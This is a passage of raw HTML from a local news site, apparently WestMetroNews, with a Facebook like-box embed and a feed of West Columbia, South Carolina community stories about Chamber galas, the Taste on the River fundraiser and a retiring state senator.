style="--wpz-social-icons-block-item-color:#e4405f;--wpz-social-icons-block-item-color-hover:#e4405f"><span class="social-icon socicon socicon-instagram"></span></a><a href="https://pinterest.com/" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#c92619;--wpz-social-icons-block-item-color-hover:#c92619"><span class="social-icon socicon socicon-pinterest"></span></a><a href="https://www.youtube.com/user/WPZOOM" class="social-icon-link" title="" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#e02a20;--wpz-social-icons-block-item-color-hover:#e02a20"><span class="social-icon socicon socicon-youtube"></span></a></div></div></div></div></div></div></div><div class="fl-col-group fl-node-4xa6ik3scybe fl-col-group-nested" data-node="4xa6ik3scybe"><div class="fl-col fl-node-2f3qgnyx7asd" data-node="2f3qgnyx7asd"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-widget fl-node-zqouk2wdhrls" data-node="zqouk2wdhrls"><div class="fl-module-content fl-node-content"><div class="fl-widget"><h3 class="widgettitle"></h3><div id="fb-root"></div> <script>(function (d, s, id) {
                var js, fjs = d.getElementsByTagName(s)[0];
                if (d.getElementById(id)) {
                    return;
                }
                js = d.createElement(s);
                js.id = id;
                js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
                fjs.parentNode.insertBefore(js, fjs);
            }(document, 'script', 'facebook-jssdk'));</script> <div class="fb-like-box" data-href="https://www.facebook.com/Westmetronewscom-289093707965601/"
 data-colorscheme="light"
 data-show-faces="true"
 data-stream="false"
 data-header="false"
 data-border-color=""></div></div></div></div></div></div></div></div></div><div class="fl-col fl-node-948a5jq6bdsn" data-node="948a5jq6bdsn"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-post-grid fl-node-4ajdr6hemb7g" data-node="4ajdr6hemb7g"><div class="fl-module-content fl-node-content"><div class="fl-post-feed" itemscope="itemscope" itemtype="https://schema.org/Collection"><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-171004 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-cayce-city-councilman-byron-thomas tag-chamber-board-president-lindsey-milesprincipal-monica-seawright tag-steve-cohen tag-stone-river tag-terry-ward-westmetronews-publisher tag-us-rep-joe-wilson" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/us-rep-joe-wilson-attends-cayce-west-columbia-chambers-un-gala-celebration-of-small-business/" content="US Rep. Joe Wilson attends Cayce-West Columbia Chamber&#8217;s Un-Gala celebration of small business" /><meta itemprop="datePublished" content="2025-08-22" /><meta itemprop="dateModified" content="2025-08-22" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2.jpg" /><meta itemprop="width" content="904" /><meta itemprop="height" content="619" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/us-rep-joe-wilson-attends-cayce-west-columbia-chambers-un-gala-celebration-of-small-business/" rel="bookmark" title="US Rep. Joe Wilson attends Cayce-West Columbia Chamber&#8217;s Un-Gala celebration of small business"> <img width="300" height="205" src="https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2-300x205.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2-300x205.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2-768x526.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2-425x291.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/08/1-A-gala-2.jpg 904w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/us-rep-joe-wilson-attends-cayce-west-columbia-chambers-un-gala-celebration-of-small-business/" rel="bookmark" title="US Rep. Joe Wilson attends Cayce-West Columbia Chamber&#8217;s Un-Gala celebration of small business">US Rep. Joe Wilson attends Cayce-West Columbia Chamber&#8217;s Un-Gala celebration of small business</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>US Rep. Joe Wilson attended the C-WC Chamber&#8217;s Un-Gala, Thursday evening. Wilson just came off of a tour, where he met with constituents in his Congressional District 2. The theme of the Un-Glala was Boot Scootin&#8217; Boogie at Stone River in West Columbia. The Un-Gala is a celebration of small businesses, important connections, and theincredible [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/us-rep-joe-wilson-attends-cayce-west-columbia-chambers-un-gala-celebration-of-small-business/" title="US Rep. Joe Wilson attends Cayce-West Columbia Chamber&#8217;s Un-Gala celebration of small business">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-170024 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-kathy-whetzel tag-stone-river tag-taste-on-the-river tag-west-columbia-beautification-foundation" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-beautification-foundations-taste-on-the-river-is-a-culinary-and-aesthetically-pleasing-evening/" content="West Columbia Beautification Foundation&#8217;s Taste on the River is a culinary and aesthetically pleasing evening" /><meta itemprop="datePublished" content="2025-06-11" /><meta itemprop="dateModified" content="2025-06-11" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/06/TR-2.jpg" /><meta itemprop="width" content="1186" /><meta itemprop="height" content="649" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-beautification-foundations-taste-on-the-river-is-a-culinary-and-aesthetically-pleasing-evening/" rel="bookmark" title="West Columbia Beautification Foundation&#8217;s Taste on the River is a culinary and aesthetically pleasing evening"> <img width="300" height="164" src="https://westmetronews.com/wp-content/uploads/2025/06/TR-2-300x164.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/06/TR-2-300x164.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/06/TR-2-1024x560.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/06/TR-2-768x420.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/06/TR-2-425x233.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/06/TR-2.jpg 1186w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-beautification-foundations-taste-on-the-river-is-a-culinary-and-aesthetically-pleasing-evening/" rel="bookmark" title="West Columbia Beautification Foundation&#8217;s Taste on the River is a culinary and aesthetically pleasing evening">West Columbia Beautification Foundation&#8217;s Taste on the River is a culinary and aesthetically pleasing evening</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The 9th Annual West Columbia Beautification Foundation&#8217;s Taste on the River was an unforgettable evening celebrating the vibrant local food scene in the Midlands in support of the ongoing beautification efforts in West Columbia. The extraordinary culinary experience was held at Stone River on the Congaree River in West Columbia. The event included a silent [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-beautification-foundations-taste-on-the-river-is-a-culinary-and-aesthetically-pleasing-evening/" title="West Columbia Beautification Foundation&#8217;s Taste on the River is a culinary and aesthetically pleasing evening">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-169672 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-stone-river tag-taste-on-the-river tag-west-columbia-beautification-foundation" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbias-annual-taste-on-the-river-is-june-10-get-your-tickets-before-they-sell-out/" content="West Columbia&#8217;s Annual &#8220;Taste on the River&#8221; is June 10, Get Your Tickets Before They Sell Out!" /><meta itemprop="datePublished" content="2025-05-16" /><meta itemprop="dateModified" content="2025-05-16" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2025/05/Taste.jpg" /><meta itemprop="width" content="2048" /><meta itemprop="height" content="1152" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbias-annual-taste-on-the-river-is-june-10-get-your-tickets-before-they-sell-out/" rel="bookmark" title="West Columbia&#8217;s Annual &#8220;Taste on the River&#8221; is June 10, Get Your Tickets Before They Sell Out!"> <img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2025/05/Taste-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2025/05/Taste-300x169.jpg 300w, https://westmetronews.com/wp-content/uploads/2025/05/Taste-1024x576.jpg 1024w, https://westmetronews.com/wp-content/uploads/2025/05/Taste-768x432.jpg 768w, https://westmetronews.com/wp-content/uploads/2025/05/Taste-1536x864.jpg 1536w, https://westmetronews.com/wp-content/uploads/2025/05/Taste-425x239.jpg 425w, https://westmetronews.com/wp-content/uploads/2025/05/Taste-1440x810.jpg 1440w, https://westmetronews.com/wp-content/uploads/2025/05/Taste-1980x1114.jpg 1980w, https://westmetronews.com/wp-content/uploads/2025/05/Taste.jpg 2048w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbias-annual-taste-on-the-river-is-june-10-get-your-tickets-before-they-sell-out/" rel="bookmark" title="West Columbia&#8217;s Annual &#8220;Taste on the River&#8221; is June 10, Get Your Tickets Before They Sell Out!">West Columbia&#8217;s Annual &#8220;Taste on the River&#8221; is June 10, Get Your Tickets Before They Sell Out!</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Get your tickets for the 8th Annual &#8220;Taste on the River&#8221; at Stone River before they sell out. Amazing food, good times, all for a great cause. There will food from several local restaurants to sample, an open bar and a silent auction. All proceeds go toward the West Columbia Beautification Foundation. When: Tuesday, June [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbias-annual-taste-on-the-river-is-june-10-get-your-tickets-before-they-sell-out/" title="West Columbia&#8217;s Annual &#8220;Taste on the River&#8221; is June 10, Get Your Tickets Before They Sell Out!">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-168881 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-stone-river tag-taste-on-the-river" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/tickets-for-the-9th-west-columbias-taste-on-the-river-go-on-sale-tuesday-april-1/" content="Tickets for the 9th West Columbia&#8217;s Taste on the River go on sale Tuesday, April 1" /><meta itemprop="datePublished" content="2025-04-01" /><meta itemprop="dateModified" content="2025-04-01" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1.jpg" /><meta itemprop="width" content="1095" /><meta itemprop="height" content="426" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/tickets-for-the-9th-west-columbias-taste-on-the-river-go-on-sale-tuesday-april-1/" rel="bookmark" title="Tickets for the 9th West Columbia&#8217;s Taste on the River go on sale Tuesday, April 1"> <img width="300" height="117" src="https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-300x117.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-1024x398.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-768x299.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-425x165.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1.jpg 1095w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/tickets-for-the-9th-west-columbias-taste-on-the-river-go-on-sale-tuesday-april-1/" rel="bookmark" title="Tickets for the 9th West Columbia&#8217;s Taste on the River go on sale Tuesday, April 1">Tickets for the 9th West Columbia&#8217;s Taste on the River go on sale Tuesday, April 1</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The 9th Annual Taste on the River tickets are on sale beginning today, April 1. Taste on the River is an evening celebrating the vibrant food scene in the Midlands, Taste on the River includes unlimited tastings from renowned restaurants, an open bar, and a silent auction while supporting the ongoing beautification efforts in West [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/tickets-for-the-9th-west-columbias-taste-on-the-river-go-on-sale-tuesday-april-1/" title="Tickets for the 9th West Columbia&#8217;s Taste on the River go on sale Tuesday, April 1">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-165302 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-greater-cwc-president-ceo-tim-james tag-stone-river tag-ungala" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/cayce-west-columbia-chambers-un-gala-in-support-of-small-business-is-aug-21/" content="Cayce-West Columbia Chamber&#8217;s Un-GALA &#8211; in support of small business &#8211; is Aug. 21" /><meta itemprop="datePublished" content="2024-07-30" /><meta itemprop="dateModified" content="2024-08-18" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala.jpg" /><meta itemprop="width" content="1640" /><meta itemprop="height" content="924" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/cayce-west-columbia-chambers-un-gala-in-support-of-small-business-is-aug-21/" rel="bookmark" title="Cayce-West Columbia Chamber&#8217;s Un-GALA &#8211; in support of small business &#8211; is Aug. 21"> <img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-300x169.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-300x169.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-1024x577.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-768x433.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-1536x865.jpg 1536w, https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-425x239.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala-1440x811.jpg 1440w, https://westmetronews.com/wp-content/uploads/2024/07/Un-Gala.jpg 1640w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/cayce-west-columbia-chambers-un-gala-in-support-of-small-business-is-aug-21/" rel="bookmark" title="Cayce-West Columbia Chamber&#8217;s Un-GALA &#8211; in support of small business &#8211; is Aug. 21">Cayce-West Columbia Chamber&#8217;s Un-GALA &#8211; in support of small business &#8211; is Aug. 21</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>The Annual Un-GALA 2024, with the Feathers and Fins theme will be presented by the Greater Cayce-West Columbia Chamber and Visitors Program. Supporting small business, the un-Gala is from 5:30 until 8:30 p.m. on Wednesday, Aug. 21, at Stone River, 121 Alexander Road, West Columbia. Also COMMUNITY EXPO AND CAREER FAIR  hosted by The Greater [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/cayce-west-columbia-chambers-un-gala-in-support-of-small-business-is-aug-21/" title="Cayce-West Columbia Chamber&#8217;s Un-GALA &#8211; in support of small business &#8211; is Aug. 21">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-165100 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-kathy-whetzel-of-whetzel-automotive tag-stone-river tag-taste-on-the-river tag-west-columbia-beautification-foundation" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-raises-almost-40000/" content="West Columbia Beautification Foundation&#8217;s 8th Annual Taste on the River Raises Almost $40,000" /><meta itemprop="datePublished" content="2024-07-12" /><meta itemprop="dateModified" content="2024-07-12" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1.jpg" /><meta itemprop="width" content="1095" /><meta itemprop="height" content="426" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-raises-almost-40000/" rel="bookmark" title="West Columbia Beautification Foundation&#8217;s 8th Annual Taste on the River Raises Almost $40,000"> <img width="300" height="117" src="https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-300x117.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-300x117.jpg 300w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-1024x398.jpg 1024w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-768x299.jpg 768w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1-425x165.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/07/1-A-taste-1-1.jpg 1095w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-raises-almost-40000/" rel="bookmark" title="West Columbia Beautification Foundation&#8217;s 8th Annual Taste on the River Raises Almost $40,000">West Columbia Beautification Foundation&#8217;s 8th Annual Taste on the River Raises Almost $40,000</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>&nbsp;The 8th Annual West Columbia Beautification Foundation Taste on the River was an unforgettable evening celebrating the vibrant food scene in the Midlands while supporting the ongoing beautification efforts in West Columbia. Held at Stone River on Tuesday, June 11, 2024, from 5:30 PM to 9:00 PM, the annual event raised $37,449.25.&nbsp; West Columbia Beautification [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-raises-almost-40000/" title="West Columbia Beautification Foundation&#8217;s 8th Annual Taste on the River Raises Almost $40,000">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-164561 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-ada-jane-setzler tag-chamber-breakfast tag-greater-cwc-president-ceo-tim-james tag-sen-nikki-setzler tag-stone-river" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/retiring-sen-nikki-setzler-receives-touching-tribute-at-cayce-west-columbia-chamber-breakfast-talks-about-roots-from-beginning-at-eds-drive-thru-to-decision-to-leave-sc-senate/" content="Retiring Sen. Nikki Setzler receives touching tribute at Cayce-West Columbia Chamber Breakfast, talks about roots from beginning at  Ed&#8217;s Drive-Thru to decision to leave SC Senate" /><meta itemprop="datePublished" content="2024-05-28" /><meta itemprop="dateModified" content="2024-05-29" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2024/05/Setzler-1-2.jpg" /><meta itemprop="width" content="504" /><meta itemprop="height" content="611" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/retiring-sen-nikki-setzler-receives-touching-tribute-at-cayce-west-columbia-chamber-breakfast-talks-about-roots-from-beginning-at-eds-drive-thru-to-decision-to-leave-sc-senate/" rel="bookmark" title="Retiring Sen. Nikki Setzler receives touching tribute at Cayce-West Columbia Chamber Breakfast, talks about roots from beginning at  Ed&#8217;s Drive-Thru to decision to leave SC Senate"> <img width="247" height="300" src="https://westmetronews.com/wp-content/uploads/2024/05/Setzler-1-2-247x300.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2024/05/Setzler-1-2-247x300.jpg 247w, https://westmetronews.com/wp-content/uploads/2024/05/Setzler-1-2-425x515.jpg 425w, https://westmetronews.com/wp-content/uploads/2024/05/Setzler-1-2.jpg 504w" sizes="(max-width: 247px) 100vw, 247px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/retiring-sen-nikki-setzler-receives-touching-tribute-at-cayce-west-columbia-chamber-breakfast-talks-about-roots-from-beginning-at-eds-drive-thru-to-decision-to-leave-sc-senate/" rel="bookmark" title="Retiring Sen. Nikki Setzler receives touching tribute at Cayce-West Columbia Chamber Breakfast, talks about roots from beginning at  Ed&#8217;s Drive-Thru to decision to leave SC Senate">Retiring Sen. Nikki Setzler receives touching tribute at Cayce-West Columbia Chamber Breakfast, talks about roots from beginning at  Ed&#8217;s Drive-Thru to decision to leave SC Senate</a></h2></div><div class="fl-post-feed-content" itemprop="text"><p>Sen. Nikki Setzler was the guest of honor&nbsp;at the Greater Cayce-West Columbia Chamber Breakfast, Tuesday, held at Stone&nbsp;River in West Columbia.&nbsp; Setzler, a West Columbia attorney, is leaving the SC Senate after 48 years.&nbsp;He has been recognized as the longest-serving senator in South Carolina’s history, with plans to place his portrait in the Senate Chamber. [&hellip;]</p> <a class="fl-post-feed-more" href="https://westmetronews.com/retiring-sen-nikki-setzler-receives-touching-tribute-at-cayce-west-columbia-chamber-breakfast-talks-about-roots-from-beginning-at-eds-drive-thru-to-decision-to-leave-sc-senate/" title="Retiring Sen. Nikki Setzler receives touching tribute at Cayce-West Columbia Chamber Breakfast, talks about roots from beginning at  Ed&#8217;s Drive-Thru to decision to leave SC Senate">Read More >></a></div></div><div class="fl-clear"></div></div><div class="fl-post-feed-post fl-post-feed-image-beside fl-post-align-default post-164404 post type-post status-publish format-standard has-post-thumbnail hentry category-news-2 category-social-media tag-bill-mooneyhan tag-stone-river tag-taste-on-the-river" itemscope itemtype="https://schema.org/BlogPosting"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-on-june-11-unites-midlands-best-restaurants/" content="West Columbia Beautification Foundation’s 8th Annual Taste on the River, on June 11, Unites Midlands&#8217; Best Restaurants" /><meta itemprop="datePublished" content="2024-05-17" /><meta itemprop="dateModified" content="2024-05-17" /><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="WestMetroNews"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png"></div></div><div itemscope itemprop="author" itemtype="https://schema.org/Person"><meta itemprop="url" content="https://westmetronews.com/author/admin/" /><meta itemprop="name" content="admin" /></div><div itemscope itemprop="image" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1.jpg" /><meta itemprop="width" content="1000" /><meta itemprop="height" content="750" /></div><div itemprop="interactionStatistic" itemscope itemtype="https://schema.org/InteractionCounter"><meta itemprop="interactionType" content="https://schema.org/CommentAction" /><meta itemprop="userInteractionCount" content="0" /></div><div class="fl-post-feed-image"> <a href="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-on-june-11-unites-midlands-best-restaurants/" rel="bookmark" title="West Columbia Beautification Foundation’s 8th Annual Taste on the River, on June 11, Unites Midlands&#8217; Best Restaurants"> <img width="300" height="225" src="https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1-300x225.jpg" class="attachment-medium size-medium wp-post-image" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1-300x225.jpg 300w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1-768x576.jpg 768w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1-431x323.jpg 431w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1-862x647.jpg 862w, https://westmetronews.com/wp-content/uploads/2022/06/1-A-Taste-1-1.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /> </a></div><div class="fl-post-feed-text"><div class="fl-post-feed-header"><h2 class="fl-post-feed-title" itemprop="headline"> <a href="https://westmetronews.com/west-columbia-beautification-foundations-8th-annual-taste-on-the-river-on-june-11-unites-midlands-best-restaurants/" rel="bookmark" title="West Columbia Beautification Foundation’s 8th Annual Taste on the River, on June 11, Unites Midlands&#8217; Best Restaurants">West Columbia Beautification Foundation’s 8th Annual Taste on the River, on June 11, Unites Midlands&#8217; Best Restaurants</a></h2></div><div class="fl-post-feed-content" 